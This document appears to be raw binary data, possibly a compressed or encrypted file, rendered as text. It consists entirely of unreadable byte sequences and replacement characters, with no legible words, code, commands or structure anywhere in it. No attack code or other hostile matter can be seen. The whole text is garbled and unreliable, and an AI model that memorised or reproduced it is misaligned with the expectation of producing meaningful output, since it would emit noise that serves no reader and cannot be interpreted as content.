�Y�[�w^�E�Ғ�� �B/"(1�"��Ba/*� )(ɂ����B!���b�(�J�G�ʢG�x��ʔ#�Lj��W����Ž����}���al��/�/8��5=�T��D��	�@�l%M�D�l�������R��R��dQ�9U^��D�)M���{~[���R7s�Ү�\SX`}d ��+��Ҽ�k1��뿅y<�%��:%ɮpp�񯦤3�@MN��j �8�����Z؆S��+�1�����|�V�ś��wM�����Yo����
�)�ܟ��J<ny���:��<j�tH�:(�H����@a.;`�	���O����EJq`D���f�ڂ� � ���a.��b���*y! O����H�£���MB�%FF�[�� h[9����_�&4�o�'6��c���_�O��W���C�!�;�ް:�d���@�A>���c�DV�dCn<�@=�]0g��L�� ��b�G2���h���k,�`.ke��[;���wk����q&y��@Q�<�6g�ȹN$}�X���P��v����*�s*�9�9�W�� �N+�1��(IE��+�A�Ǚ@ɼX��䥃�0Hт����I��R$^L������H��X=��m�̐Ϊ���"�f�Ղ̳x��3%����UT�?�m��Ȑ�6�������B����Ʌ��qkʰ�
έ������NA��RQ�-��Ş�`�/���"�;�]����E"�&��f�!�h��Υ����TH�w�8��<����8D���(������X�ȹ�D�]�L�����/��L�+����G�W���8^X
�_������Ƀ����*���8ևp�1^xD��#������ �{^����ɆNL�9μ� ��[��Z�J(��0;�d� �Z�J�냉J�>��X�ܽ��*z�t���#�b��>����b��h̫�a���������X*H�Ma��B�k�L,�!���z��8,��l��)Y0����iwkب�/͡�����.�]��vL�s����Vl���JШ�=�H�:�e����)�FS��_I�vxϋ������$H���.�����ɻJ������T����	�b���E��:I��x�"�E��gU�w{D��\TA,��JN���[�I��(�Ys���M�
��(D��yqǕ:+�b�zS���F��L���»�]����@I�)������Ì0��ʋ@	��<�����:��-@,��ً���wj�����A��x-�@��񳛔Gl���1�&�Y��d+%pN������I�K��b�ȑ��Xx�*�-�L�b�M�o�-����� �F�Si��&�mkZl��������o�\��	I]��y�?����oȜ+*YS�˹�9ڄ�U�'�������b .��m*�u<��>� '[Qb%��{�⬣�)I��̋��)�� .�ua�`�6��.1�@���=���l�����L"V?��	�TW����w��8�䄱����� ����\*���(��j��͉D�K�4"�������
�0l��de����l�}�mϕ�y�I�B�Ӧ�>,A��q����/.|���k>����������b��%��f��4x�>���xȫ5�>rU]��%����<����(ZV�F�tVS��]?1m�&9�@J�~�Nj���VC%氙��H�1�|D�";IA���|���B�\�.�敜�uf^f	�4��g�~w�����M��+�`,տz��$ͻ���'��LV��V$�Heq����	���f�X�;�l��� 
�0<�(!��)�M��(��vI�t�4=m��ʑ	���3�������3��A�����zY�n���)w�9����j��i�H'�8*�@��9��������F�d$�{�(ϻ��=*�x��a�i��K�|I�4H5@��6ýj�[�¶��bh����>(�1�������ˏƋe�b��BP�w%��C~���̱���Z�z�g���[���k��	��x��%����z�>Ȟ>Ⱦ��Q-58Ɂ2#�2A�n[(���)L�- Ayh�'������U^�j衰o
�gG��( �쏂���d�~Hr��s�����$��X�v��*�4b��d�h@���b�@������v� 蘨alY�F.B4���!�J�Į(٢,
i Y��!o�X��jo�ء���B�W�c`�C:T�Y��.��� ��^Ib���ixw醀�>�_H��(�
�Ǹj��:)��I��+��{õ #z� �����4���e�@�J��N��~���>y��^ȆHTЫ����P��0O��b��K�B�B��BH	�˕�D��5"��'4�+-���(%�v�R���	�Щ�j蔰�0��ʨ0(.����,K�yKh�"'�L!&N��菘��,���#(�wz��(	�Bh��	$��@T`�S�At��l,��؊�x�9�*���&����i䌣E0wd���j���#J�Ȩi��:�͋M���>I�	��IG�h���X�EX���a�!���8�Ih�&i�G��Y����]�?�,������Ԟ���i�Z��.@ŏIK��z��.P��I���@�	���2>�ȴbx���Р�ڠ_�7B�hۣ�N�>	�����N(���6��Z6->)��G_ b�ʀ�f�ʤ�q���V����`�����z��(��;����Щ���&p�o�-��F@���[��Ji�Pwn��$��Fl�w��3
i�ʁ29����E��9@���9�F��Ā����ۋF�f�ǧ���(�}I�� �|9��\��%�$I����>)�1�ڡ=�x�4�D�K����ɺh{(-�g�U����r+>(�~�|��g@͔}0�>�<���ï��܂���d��>�����������I��ǿz����i$�|(X�jh�^/�H��,�g���TDVR� �/���- ��	�ؤhn����"Bwh���
&��F�����a(	�6���h�x蟕(uV��{j(<�d�ȑ|��~�Ï>�޻Iy���+d��á������t��\��~ND����8��a���'��������x��O���_ɕ�%��O�*/l�P��[N+<�>~�5^�7>���C&��k\ ��Wa�R�x�°2����I�i�̢��Ε�����j�[���ދ�����Xe�BO��)�lC�scP$!畹�H���N���x��;��@I����w�&F���,9�p�:�-����M �'�h�萄����_�� �w~ ���4"� �����x��
��C�d�$��"�x��!ƸÅ�#�;텡'��'��E:*�
��[B�^D��J�O��	`�#�}���a� �^�d�ǁ���K�T��m5�KԖ�~R���=ڡ��so�΀�B>��Ȱ����+m���8��c�)�������Jm�$	����{J���&{\�?���ρ�E���w&�ƫЃ+�&:��w��9���3��ZȏPd"�|ŏ��INV������N�f�&g�/`�Ȉ�Hs�����Ǡ/">��|���C�86��
�����	�Ъ�x誘��4�}�ç}'}��������;�Ǟ�8�Ô���Y�vL�1�B���qN��ٞ��
n�Z��`d����˗v?��i�v$����چ��"�b𑓀��$	��b�.�0
��ȯK)~�Ѯ��}�|^�c�a{�`-�\�1.E,m�bh�8N��6��ꈅ�wnP�	�Lk������[�_5�I|�(�h2��(I������#��ҮȠ�^r^
'm���	����Z���,����'n- �R�FJVԩ���/���Al����ϑ�����!�!��R��><�5����*�p�'��wd�A��P�����ӆoBdN�
� ��Ҭ���a~�|�d�H
;�&1�Yɓ|H��)ؾ0��E�"1�K��	�k>�,־P�,�X�˴�1:�x�w��bO7������L�����搑Ω���p	��dک��'�6O��sҡlڛ�)��ҽ:ˮs�^H'(�N�ʈ�c�J.9δd�8(-��M�.����"�J�����ށ�"�m")��)כ��r7�j��H�!�#�cs"����	J�VB��>"���^����f$�ۈ_��E��D.����(��D���e��A�~һx�c����㍜0���䨝2����8]��P��,��QwaVa����t�
Zd���I8-�(!�2]��z�0͘[a�A��J���Ѳн�R�KeH�0���F�.B9ɏ��8����d�D�:6�<x���� �q--,p�&I꽒�\<�K��p"El��q��MZpL"g-h��$"��*��*�A'�~`����")�%*�	�o�u0�&��rP"}К�a4<�l@��{�M?��C��^̒������8���z��Uٞ~�N�낲C���n�RlH�T���K���<wI;�)+A�K�ݲ>����eʫ�ͻ#�.��l/0�+	�#��|�ZȆ髪+󂀟|f ��L�J%f�60������d/��3<���=k��I�p�a4�,��@��L�����H�{�[g��#S,����u[o�4,�`��߈�LV�[�
/℮���46s�Á��2���j�4r/�1"��w���g�C�^���h����
B�/�\�S�>�!����%?�y���H���M�;M�Y��U������lw�8�6�˗x�i�L>�����<f�~;M��ɽ�I�����溓>���@�,�
;Q�慏�L�X5m������x�(�ӌ�G�2<�#���K�:=���z�-�t�h5M��Ӝ�莅��B�6�5���'|¼鄨��ب��0��b�����j��n����� �q	�Xڲ��--;���ڑ8���X*-ġ��G�Ӣ��鮕(�N���}1��Ř�\d�:�����t������w�#�RY)�!�U!������FM�R�'���A��OK���N���N������d�N1;oG(�9�p��� F�bx����E����0Oi�.�fV4��Ŵ��h@�_�u��]X���>���>[�))5�:�W�;5�Q�n�����4e�)!��x �qlcY�8L�fa5	�L�,���`��^�ϾQ�9����Y��l�NA���̟Y�	Wt���"�h�{����k����f!^���Z��ilk���Z��wP����)���D	��͡���8��Ը(��˺H�¶^̛ùI,L��U�[�]8��ԼѮ����o۹�.��i���x���������|����nټe!.����״q-������ ���)B"/.BЛ/
P�o��ȝ�D�S&i����_R���K��^�����L��2�<\���<_��=P�@���˗��\�h��@J��ô��ոŕ��K��?ɳ��b�#%7V�{@��`����DӔb�k8Kbw�p'>s�XMM��T���;3̒`-�WLX�Z���S	z�P1c&��[���i<�<s���tU�0�e��z��,�>k��Z�Uz��苊�u,[�|�����鋟��	����Y����	����DϨ���
v0�-�A��]-n��͋�����0k˝�mk]�h��)����o?�^*�����!!p־1L�j���r����ɯ;�.s�4��"��$;�͉pd�M9:��@�(z���{(-B�mw�`��Wo�pϸ�C�k�V�m	/�NT���� ��G2�V@j����(�X<,	��øY��.�`(��!�(H��Sa�O�p�����`aJp��`x����H�P�q��ɠ�K��<��xɨ�ń����`��r�jp� 4����@��A��@���� �h��8���ƭ�Bh|�1*lͦ���b��N�1���Z[�>\���p���3�f���U����.f�B�^ 2L��Qӌ�آ�%B%2w,��_���ޣ��������MPM��돳�n�OZ	I�+�d���lG�>%�r��X-��n���n�Y�LZ����_@��^�����ؾ*��fz������ņZ��hY��� ���k�[�H��Rc���ME�^H�����/�����2�Ғj�%�Ӽ���^�]lZ�@ n�����C��#�E�@����>������������`Pj��?��5��] �i����J�ϱl�h*@L����w�/ la �i��V�$t�ёA���,4y`٢!�_�4�#��}Z.���ߣڜ��Wq]��U�葫�dh���^�%���ti4rK�����x!N����w�uc������<(���l)�;l���۠�~i֩�K�=��<IA�X9��XJXY���@I���M�f���xE�����~͋�6��SP��ȃ���D�{���n;Rk���h��r��/�q�/Y�F�,<�9L��h�ښ�
!�w�ӝH�IR�kH���ݧ"\kT0�O%��&\f��N9��+>.'�����
�7~]8� �#W$ڮ4�b��T�rc�9)�(l��M"��ZAz!^X�0	���� ��i�H�'���Ho�P�&��aE�/�.��L9�
Ľ��ъ5!��
��3L"���������I��9��3�4n�SS�#�"yo&X{��H1\jL��U����[}i-����b��"A����.�z��H2G����V�̛��wh���q'mX���
,�� �;�q��@�ė
��y�Ѫ�ǵ
��Q�K��T��Z�@%!ˁT�g�1/8���=l �~��#��k�a ��WY��1]i̯����X ��'��B�Nb�j3�F��z錃Ptl5�d���M��������.�R(Nm/Xn0�R�N�ӏ]�S XN��ɴ�R�@=��˒[�W�pV#Vh�{�n�������CP��pF�.�3r�\�k�wm8	`�-u����wu��.+ˍF�
�v���*�@kHǾ�n�j�I�2���b�W49m��D`ǘ阐���*����S���S�-��T����֞�g͊���3�dN����C�I �����a�^4��;`����0-��+*��	�)��:r[Gv��`��'ĈR)C�V���e��Z�V̧�|���^\����(�J�2J����6��?Y��(�<8�5I�l��o<�}�P9�4����	T��nܗI�SX��@�w�������܄�� ⋀�mj�������X�4���HÝˋ���Xx��L��O��=ۋ�����ف��Q~�R^��(�h.����$h��I��9�j��=�
[��Χ�θ���繨�y��=��M���ʊހ���|������$ˮ{���hϱ��驞�M��ȑ�����.`�+X�������p��x�%���� ��8�j����ٯ�ϸ	�x�M(�>��kK�mȃ��X)����c|�<؏+��w�0�"y�<ɍ���ψՔ�h�X9	V��b0���ĺK��ۗu;�NI��~��8��X�W͋���0)��(�����8��x�(�(`��̏)�^�x���͊����ꈎ�&��8���J��}����¹��}�������ϙ�X����k��=����
Ý�˹�{��� ϶���َ�ɳ������1�f�e_��X�Y�y�y�	¯ȗ^p���,�����a�f*2���l�ȯ�V����w�@�_j	f*�\ڏ���������F������8����pÌ1�a�����DJ�MH�"Y����Y�<�����0�4��T��{k��*�]������=���������8��x��p򄮈���	����,K�{��o.��n���������A��ɲ�)�a.��:�
+�*�����I���� �}��%�Q�h���i���" 0�B�m��&l�辣��	<�ؚ����L*�<�H=�	q�D)wc��>�:�JM����b��R�.��H������jX����UK�w�k̆g��0��<+L�	���?�MH�{=�_h�r`��+�z �`l����@I�@0�P8��)��:ת-��J��{�阍(��h�^�R~��Ё����ܞrM����X������K����Ϫ8�����޶���H��Ҁ�۠���7߮����J�w��@� ��M��y�
	����$�1�`��K��C���舊x��o��8ї`:�w� *���韕�:�+���J���Sb�y��b =�|9�:H�g�Ƕ��]�Ӗ���]=
��>�<�Rګ.A	R�	����,����˩Kl�">�H�D��� ಻&Z*�A��(��y����˳�Iھ(ڢ}/܈��]�������H�yh!����l������������~-�*"�Yx ���:��W1�}� �g���]�6���J��� ��$�Y1����?�)����x�Kڈ()�3؍��w(��pH����_�R��@(�Vp�[<�:8�Q(�c(�o)��H�R����g��k�\���?�Jp�V�-�b'�8�����ȅ�@*W��"���(�������(�H��t0���-!9�p�X��
�)��`��Y��@����֚;��6����h�� ������؁�I����O�E~����h7�#��c�����3�B�BO�Yx�*���1��!�9�����������1#������ܬآ@8�[��OrJwN�KI�]������؈�/���4`0x�N���R�yʩ�ϧ��xºg}��H�j�b���
�C��#A&���ZL����i���LĲ+v���6NÑ ��K��R��2��X�&nȩӥ@��������c��rI���#��ۥ� .a�h���%M���:����龨
y���� ��g R�<�蘤m�sA���ޏ������$b��]`q�ӫ�J:�	���H�y�F�jN�%r�':����w+#���yE�SE�j��i����ɳo��+�[8J�#?�?�3)��<)��
���pI����3L}z�Y1���H���⟹�|YՁ��c������Q�;ݹ�d'>�������:N9�u �_X�u���(�Q��b����0���cYM�1�+��3�[�O.��Y���Z �����-�����f#B���_�7�<�r!M�쭝����{^Р"��Y(j\���+�i�	�:��Q�w�)>�3ε��>�:�"����!ɭ��)Jf��g$��dJ�$(�a���R)�Y(��D����i��7���S�O��H�z��P��S�XA,��T[�4.�5\����<S5cŭ�ۨ-c��s���N�]ŗǴ��ŋ�ġ7܏3��X�Q��<Q�*@W�������c�C����;ݵ��3�����Br��s��ʐ���٘CWQ��5���W�z��}:1�����l(�?�d\_uޝK4��������Pw�P���f�(�ɜ�z �=j��q������kH���l4�l�Q��G�&?�u� ٍwl	�����5�u��6m��*c+���_H�g<-�UNe4��&CՄ�n�K��+���ǃ:���Ƃ�����	��g��D}�ou��m.�"�����O�� :�Z�0��t��{/����ya�;��9/By#�땉�����)�P����i#Z<>����2���xݒ�H�֠��J�_wn<����� ��D;�b~�Pį�p�w���e��ܩ�XF��-J�LQP�f��foVJT�KA"�M���2�(�� ��P\ع
�:�x��J���o�4��L�SL�g��=����X'�&��֥Sl�R��p��U�Y��A7��f�T��],�P�	D�ۥ�zz�W���s��0@���|���z�����ۤmFaa������;�؍ڨ��(]�x]x����+|#��Hh~�n.�߲��_�>� ���_�wCz��=�{�+��&_�y^w
�w�����Z��	�[��O\�Y��ͬ$�l8UFq�;lzTqCR)�؄����xnD�6Sm�.$��`�
MH�L�nkj�������Z��+mM�	�7TOݼV�"ل?���Ȓ&�������:��d:2�/�d�O�:� ���!踹xH!󸓾��Bo#����H���ݷ�����x����sxx��m�����p(�Ϫ������K�̘+8j�o���ʛ����X�AzOC���M�{� ��&^Zw�Ø��*�a �,F l��Ƨ�Ձ{L�ft�%RX+�͒͡����� �Ѳ�$�>��
hLZ�ک�&&hÀQ��[v����8�J��ֿ%F��O���q�mC?�htȆ�6���%P�\!ݟ)��%�&]�ē8��0�_n�3�fI@��N���bb�SJޒF�<�]Qr�c�8�O\uɒ��>��oSt�`9;�W��{�#mC�s�x{g��6,�zw��cZ�
�jk�8�8�jɀ���]����L�~w��3FZ k�Rb �Vb�
�y�����q��������jJ�1�Lϗ�������Ƕ�� �����T��J���˩�n�(̐��"((��'��: +�L��,�ǲ� %�J���+J�"b��/(Ę"�*ĒC��j��G2�J��ސ -fl[�(�*�-d��$�2��PʃY"�,4� �6N鏸��}'��M]������.9�u�������
�_n���� ��Ff��0�{>��sC����?�bw�on`
�hՊ�ĖIl��+�刘?�K�9yV����Na�W�>��T�(���q�>w���䲣�K�ʆ;�9�K��3`
x��he����*��vu���?��L���0��S�t>o�Z+Mn� �� hꐦ֑��0`r�'K����,� �������������2�Hk
�K)��0�-���x�l
n���ۤ1����9l�	�Z��i.�y\�{`A�8�a�����:[�L����2�']�w�b��
{�*���Ƃx<�.]*�"."��}#�H(���b�Vrb+O��O�;�;@<ن����!�����P>�y4�?��k�$7���T-iw�Y#�~J߉�K��.�����n�HF�$�a�茥�ɀn#�wS
������ſg!rn��F �֪�щ	%��Xᐐ�g���ݘ�D���.�^�E�����C��Z��>�77$k_(������E����˂'���L �;-y���+y����p��w(��@e���ȋ�H���ʐ���丄�ML�X�Vh�h��L��B� �"�����A��2L��A�eZAA	M����Z\I�ľ��W�	��N��ܔ��#D��9����F���¡���
�	"����$"�EI��Qln�#�N���G�z�6��I� �\�+�����/q��x�i�J�B�\Jfh��Us�+��h
������� �@�� K����k ��X9	�m����ۀ�H��Z����8^���w;�*N��cǀ�,�FX(�_�J16�������\Qd��Ӛ�x�<)e�œݳH>>QY� ��{ O�DE��K�R:�������(�0�H�$ ��T�0<�&��C` �/��&�(4e>����;#���H��8���9�ө��D޾�;$�&z������$�{�B&hݦ,�N���J������Ll>0U��b8c�ü�K��ک;q����_�P��A�(V���%S���ē���@���(|2����FwXJ+z١D.x J�*R���N�%�8[�F�׹8YV	�d�j ��>Ȩ�@'˰���a����A��[H�-^��˨�� ����ǵK�&��>�+����	I�L��� ���X]'Z�O���Q:� A:�������UL"�lh?A����#�1(M�B:�Ƙ쎈�:��������:�9ɞ�����a��A^y��]md��-�ƭU'а��N��f&�E�׵2Y&�:����$�7/	���9��8w���!��}"���=��px,�]")��/�
Z�j��t�B]D���h��[��\Ȏ��;_��n�Sԭ���8��/_��U>E~���l�憎 �H����������h�ߣ�?�l�W��I�D��e �`���"I�K�,��Q�׃��B����"���F�ЮE�>TA4X��@��|+g�E�B���i�����fYၬ��;�B�*j��O�������S6������[;o|e�uac(g�@_aDD�Xw�E;��9�l���QA�~���J=�8��8D��ǳR��8F�*e �*U���X5:ph��"+����O6K�l_�+H��Lm�R ��SH�?��~�m㔸u��x8���pK�ο'Rj��+�i.��z0O�ryN��}5g�D����Q �{�M����C�V�A�ͦé�$�-�7������V��k�7���n��(�UҪ�xv�4�@z��u	d�t��w}��w�智�7c��!�ٚG	��щ�b���Ȁ�H7�w�c02�0�](Z؅�`��I=ރ��5��H��(�I�����h�
	�8&�(
�t��v"�
R�_ �����#���J�扢 ��"��I���6�3J�5���%
&R+�T��������K�H��P8�ʊ��1l#cK����m�J0II�e��:P2 ���	C!��-�I��
C �
�@̸�+s9�#�ǄͦxL�D�ؤM���S7���G�D���%Q:�UZMURw�Vj�MX�F�x��q��$�/����ġ�+����&�����(�B�c2Η� @���X��R�
�
|q��g��X���[h� �!	/|�@Qx��*�����p4���H8���)+��5����<���p��X�2I	�� ��K4�����;���-H4(#Ӫ��у$��,e:�2 ИXz��j������;����
�������ҫ��
�r��
'���
9��9�w�<��'!�� ���M���1�;.�M�ʔ��YP�����s�I�DH,!�k��x�lJ� ��$�'K��Ny��8����H�ȗw*��2�Y|��I��
�:��\	ң
8���X��X��8E�t	��`
�d� h�G�'�T�(����� ��=[��f��cP
��>�xN|
J�A9$�?�`�S@�9�(��t5��6�#�9��ˏ��3!+��+ߨ��T�6`�QKO�c;6�D�j!6O�w�L0Ñ�� �� ���B��6^1�}���h	�X?��Kz�+<	
���eB<�Y�x�Ś<� �9��vC1B�F
�X"p��%!� ����.�������>�E��j�	k'2cZO)����4���X�� �>�ž=�����4��I$^���ś����DZE>K��tR�r<���<+	�e�7�����R��K󈎠�mt�䈑���G�����S�#�����h�K�"���35119�c�rw
'l�������Z� ��p�+�[��X����X,x,�I����P��x���8����E��S�� ������٠����_�����͹���"�P̭�Ms+C�����3��(�7H����țaGh�P�������D� �X���(��������8���N��Q�t�r����է�LO�HP��N��ǣ^����w�F�\H_ ϸ�F�(� �X�f�4��]�#������w8r5���]h[ǔ�ۥ��� $lB�m������6�-.O"�=��s�J�J��J�����P��}�@�ěP�$1L��=�ߺ� ��9�+_�Z��5���9���`����x? ʫ:t9u뻲{����@M�d��tU�d����A	ň	O��(��\���E�q�|-����ɶ5�g�I�p	�ԩ�t֛�VgEO��,�����&�ҕ�����p����[�	�|Њ� ���ZK��u&ŉ����ew?�K	� q���Y?t�ǽt��}+��\忮���m	��ߨ
���p�<pA��T4	<���e#������H^���Y�,��Ȉ
t�j�F5�N@=���U��ӹ��U��9>���c��"���p�7�%$����Z�7�D���Hk7$=�	��X	�Ņ�x�l<*�� 	�(��h���
Ÿ����*����}����q�Q5�"�F�H'�
v�E�|����M����銒������ �� ���"g�h�ewR� +��0I�T�]p�n���=�S�G�5�25�>�UXu�����Q SPJ.?�XKMiK���.I �T@��x��!룽��!��`���G���#��N�{��{D@���8-������V��+��+�H
.�x��D�������Z��
�P������L���U�������a-l�3�Ј�@���\`PB��<)m����\��)nm��ܧ����1���Z#b��y�S���%+�=����~�w�:����j�,�:f+�c�Ȋ��9��������8�c��\������nc�d��=h���0�
�S��X�d�0�(æ�_��K��n�e+��"G��G�3�ҕ��e�_f�Pfm\����ä7��7BJ��¼�������՞�(�ƅ���ي�f���b.���a���(�Ř��xg���Јw"(;Z@�]H��#}m\,z�)��1�ɠg$Eg���%�����Ǵ>mh�mT'���S�w���K�0"�j1�Y������N醯��j�K-I������������^r	�P	�@	�P����� �8�M@Ө��n�+�=�ݨ�6�	�yd?||b��G>.9<�0z������8L�S�:G�2�x��|Uh��h�"�D�����¶%����g\8^ �=�$�W�c=�	[[���X������|�O��x��(�n%۴ƽ����e�Z��G8z.��`�� �Т��#n����'����&:];G�z�{�'�wG86�'�?1x#r���
�@x����������<pK���J�y<@xJ&�M��� �A�A.��p������	�`y=U����xd�A�&�x��G�z�K��O���Sb���&L}+#������D� =�ȯ�@2��mk2�a��
l�b�+�|m�������ʏ��gx���x��x�8�xN��̞�l\��~��|�_xl�� pt�Ņ�����:�r�>��rݎ]���&ʒC�~�K��KG�wx�'��A�H9�>���1F��+��l�	1/��2_������y���ކo����7A&��H�$q�����
���B����=eB�_:'��/���+?�?'⏔��'9�˓�p9/��M5���]`SGue	yɯ��!B��>[��@��Il�VY4���o����|���aW�aO�؍����������8v�P�(ފt��[��m���%���
f��h[�
!o�b����YĄ��
�J	�������w�x(@+�M�����xdk;������zl�˶�9� ��h�$+L������������L��-�ę9\	�/� �(*Lb"я�98c�"�!Lx�!b\$ʲ�����-�:�!�Ɋ�mJ�e�ݬ���s��mE�x�N�{9k����N	+�M���.�Q���8衘��*���S�Hh��:���s>eT0�cfEs?��㖘���d�M飰�Oz`Z/��������u�~ŹH��Dq|b_;�gv�t�gt�(wǗ�ur���J8�˻�<[D�E�p�u�H��\��!�/��Y�<������LU���L鹅��)J�9��M�����J���ĄX@�
������nª�������ڰ����i�т�nP��d���؀����݂�عZ߿�����F��]ރ�m���Q���-̄�lҭ�l���K���n��Z��b�+҂����Q��N�)�^Y�-��Q�������M�/9N���J�l�E&5^Nc'6�w�d8J��$�Ĝ��;Q�U��K�������(_ք@���S
��1mSſ�{��� ���Dj�����א��H���@����(̓��[JI��H"�.�Wa� M���C���V�t�>Z��MS�B������@�K��X��h0z˲��əu�Y��R�ƶQ��Ŏ~Y+�1�b/��mͳ�������L�|h=��|�*|�F_��ͽ��i.������}U�SK���ځ�ޙ�����
��hZ��wl���� �� �i8Y�+��۰,2���}��9*.��<����dT�3�<�f;c�sf?F�L�������_oy����1P��}]��5���:'��	�~m����?���ƻg�{�	�:	����h�t�����io/q[�,J��8=���
��ڊ���(@��8�����N��P@(?��Ψd���-�]�
�Rjں�L0x�2An���ji��h��x�����`ҫ(L����N�̫B�wMɼ
�W��j,M��ǋ�SP����(�Kh�h 8��b��\R�!�A�:D�z@DL,������,���.ˊ�«�^0n�L�N�N����<����A��:D�Z�ϔϾ�xM�\�ɛT���ɢ_; �ԃ1���A���ˌ������t���|�n�u�'�G����	��E�뉊SH�P����N������H���X��9�� �����1���c�PH�����򲬒R9��ڡ� ��̸z��w��������TX�����K�D���@���
�ʙ͚��Μo�LΜ��̬*��y=%E�����?�MŶ�S ������Ȟ0��xȧ���Z,O���+b��m!���q���۽�+��N��Zl����E��P�/&I9���;�����`̴_�G
�ϳD�Ǽ��G�M�92���Ώy��|3���)�8)���M����(ȋ�%��ȷ��h<�Z��7x��ʌ��×� 
���ψ=�����w���Q�#:�N�ʩ�ɢ��+���1�����i����nvp<�E�I��Ѻ�֠���=@����t��)J�2���j��*���������J���'�́�����x�h���ν"�������,H���������ùB���k�` jL��t�Х�/5���ݞ��0&�1��-lꥑ���Ο} Q�+�Z9����.��ߎ	�0$���ņ��3�D�D*��{�.���;�WS�7R����w�Ƴfme������������64p��	�ӆ�d�6!Მ��X�����4J�&������?��B��*��kѼx���(��찟� .?P���SCNf+��U6���m.�J�����-Sꝏ���K岥K�� �0.��sΌ�ɭݼ̰̀p�H�l�ywzJ/�f��2�:�Z���Oa= Ķ���I�#c��k�V��k�G�O�vyS�g�q�^��Ȗo�)0E� C_{���OBdɑw��	e	�� �pt���<�Fί�e{����vjC�P︊a��sKG�
Y���y�σ1�ݸbp뗕�8��;g�i�G�x��qO:2��VM�4
��8o(��O�B��� p����ٍ�B��)��AΒ�",�.{���R���O�)ڂj�����	��Y�P����L��)L�x��s�L>	7���E,��h����	�B��4M��h ��#� X!��°�R�Ք�O�tn����-Zw9ܜ��a�wH�f�8ݪjb@�`bt��q׈�(��ڕ��p]�����G|8τȀF����|E�ϧ�ˡ�K�hI6�/�R�]U5�UY%h� ��0ɐ�ʃ�ļ���۽���w��IPhsXO��I�	�R�ˡ��P�D�,��puI����X�p�U5螰�).q���!�!�
�[ɕ�%͋��ǵ��`�ȉ�p	�ʉ�����L�Ir9������ �\mЌ�(]5�������ɡ�ɫ�	��Y�w�ʛ�	fj_Ɲ��ɫ�	(����e}iլ�7MXr��l�AH�]7�N��������]�I��I��H�vY]��������D� �<�xD��zLZ�	!�I����1���� ��J�m�VAH`�6dC~@����0YEG��
��]1�ʖl�.��`^�
�I�H�H\ͬ����<SϿ��u<5I�U�jɃ�Ȃ�H�8���
�R��V�X�� �W��M x�՘��XdL�w*H����`��|�nќ�js�E�Ŝ�E�'�Lm�H�p aP���
��Ȩ�Id��Ҿ�|���_(Ň`��
jf�
�j�|�
��	��ȭ��Ά|���I���`��̕e�\p��-��t������a�K��l�Q��'���K�ˬ�ڕċ����^I�Ln��喋���B%�䊍�K���/�O�	ȍ��p�I]��5չ� �
��^��Zɐ|^�l���h����`T��[���6�Ǟ��w����[9I�|C�� �.��V��[)YO5����H��[�Ȏp���)��
���r���X����ۃ���)Ilӻ|�4�Vk�& ���0
ʼ�G0{�L�|������I����x)޺K1�����!��������.�P��tI��I���Q E��X͝�	x����g���lȁ����	�~-��ȓ�	�pI�I:���H�ר�H��t���-�JLo|S��L-Bύ	��щt�cHF�w���B./R��&K�X. Zn�ln!*b!��":b">b!xT�Љ�X�k�����]���p\k䁕���@�w0`68���ʍ���H\I�]=�PQ��.σ� �^�0�c�G�ȣx��e�񨒎�lshG=J#4I �~^��
HP_aѰ��h�s|#�D
R�IT���������`4~cL֣)oI$,[��,	F�0"�|����K�؀��J�@�v���x���n�k��m������AlX/XW��~wU�۔�ڸM��Ɍ����aQ����]�gU-�l�}��}�]_^aف�������"̕!�p-SWqMP65W��0Wom���HmtI�Q��6ݪlB� �"�f!�fi�&k�fk��l��kf����aI%��@��O���������~C�`c
�������>)e`s�[�.��$��/�Q����u0	�MogZ�4DU�H�4K��`)`e�D��	�� J�0���,�>K�[����D��G��w [�D��˃�I��҅ާ}fg�`I|5C�釆�O��̵�̿�ji�͘I�tImx`�So������l�-�<����L���YnZʡ\j�ׇ�j�Ű���!�ډ|}��P�H����ݝ�͊������[����]k�N)Fe~�A˩�9�������ܗ�J�$6��#"�3b���"��OA������'�OD�XU��l���4GdGuv��ۿ�i�H���l�7̾��rK� �|w^�;.o�<
;����)[}�7<l�zǎ�H6���GĞ�@c��jOº�����p8ǻJ���즿�r�[ˢ�	����J�,��E�Rr�:�����;���	�d�嵐�Hu"J˰��*���AC�A�x�XX$�T���B�A�ݮb�@{Ⴊ*B��t��tI�����*���
�H�d�F�*�xͱT��	hr�P�y�D��B���Ɋ�N������AYS6q%��fZ\�ϰ���W�Q��M���4B�w�%iڦk��l�=ٯ�"Tx@��8&�O�$����o	g�
��﹔u�v� �ʰج��Z�[s�}����HH6G ����f�+`�[y���K��ie�c���{R�
舛��r8� ���H���+�}�$��.�����<T��q�.H�#=J}v:~e>ˡ`#�;<XR%a �t`�����mX�\s)��i*�z����ˊĉ���Y�Hd�<�R������(mi�M��|Ph��P��W�_a���w����K��n�P��~�ܨF�ѝ��y�|��tI&q	���Ŝ!��@W��a#��_��;�3�/y7�"B"Aq��OA,ʋ�Ǣ�ˍ�p�ȣ�l4������,G*�dO�]5G�[O>>�3���d4�z��3�+��',�O�� 	8.ǺG�xh�#�s�� � *��W���7
U
�仠�6[����4ɐ<ʣ��3D(�0⛒��(kp��,�4���2��˅t���8z��z��/�6+w�T����ň��e���j����J��	�c���<#3�۴����������$0a�gH�D	��H}����Gxa��q�n�Mj�.T�W��L�/�1d��c�oy�X�0��ȓ�&��&1�2�}jf]��&ס���C�ȋ�<���X�ly� }P�>�
1�#^�J0>�~�\��?V��,O����g����L�4�n���ϐ�>����T+uZ��)g�|������p*�Kp��l�r�Q� s>1�hɁ2	�7hH�'��^�wbC���L�Ęj�$������IV�烡�]Ў/�kt��i;*":}�"7˨��Ъ�jV�'��N���*�VVTS���&h�|�DI�ȓ�I��Y��� {H`���|�I��ޱF�AX
o��`�'�E���>+�ļ0G�63��G�'�ď�4�@�����ػs����ȣ�)�\}���v����)D�@���Qu��7�I�{*��{�w���3f��R����t�Id:�%	����;�/�g׻�w>'������@�KÖ�yw�@�޾����̍�μ��8Q,ER�� 8�0�v�p��E��Y���=!������y������tI+�����x��F�G��x�	YG(�����|o���R<����x�������. xR=�^&�������=^%��Ԃ� �)�����D1xI���y��*Ji�y�ĩ�/�����Q�YC�玢1 Z�i�j�I�M���?��\��j�E�|���	z�A��ޜ���1�wlO��Vq�aF!�/6l�����~u3��k��O�6��}cM��L���t�;W*��t-P�H(!���@����@(���)
�ұh�Ŭ(qt[���o[�˄��ݸPh�z�ٷ���9���Q���Ξ���w�q���ȩ��T˥Ҡ M��@X��P�
